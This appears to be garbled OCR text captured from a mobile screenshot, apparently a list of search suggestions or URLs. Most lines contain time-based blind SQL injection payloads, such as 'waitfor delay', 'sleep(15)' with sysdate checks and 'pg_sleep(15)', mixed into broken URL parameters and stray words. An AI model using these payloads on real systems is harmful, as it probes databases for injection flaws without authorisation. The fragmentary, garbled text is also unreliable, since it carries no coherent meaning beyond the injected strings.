
ataxujklybhbmvc-0qfnoecgcqaq&amp
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg='"
();ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- '"; waitfor delay
'0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''&sleep(27*1000)*or
•
emiratesnbd
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- h0odwhr8'; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3